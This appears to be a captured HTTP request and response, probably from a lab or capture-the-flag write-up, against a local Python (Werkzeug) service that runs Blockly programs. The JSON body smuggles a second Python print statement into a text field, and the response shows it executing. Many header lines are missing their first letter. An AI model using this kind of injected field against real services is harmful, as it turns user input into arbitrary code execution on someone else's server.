 ccept: */*
ontent-Type: application/json
rigin: http://192.168.4.109:5000
eferer: http://192.168.4.109:5000/
ccept-Encoding: gzip, deflate, br
ccept-Language: zh-CN,zh;q=0.9
onnection: keep-alive
"blocks":{
"languageVersion":0,
"blocks":[
{
"type":"print",
"id":"s}.w+^R4e|7w}8Wz#aBt",
"x":107,
"y":214,
"inputs":{
"TEXT":{
"block":{
"type":"text",
"id":"=k+JanNjWv)`%CLTu^$R",
"fields":{
"TEXT":"a ' □\nprint□ " Infernity " □ # "
}
}
}
}
}
]
4 Content-Type: text/html; charset=utf-8
5 Date: Sat, 02 Nov 2024 04:57:17 GMT
6 Server: Werkzeug/3.0.3 Python/3.12.4
7
8 a
9 Infernity
10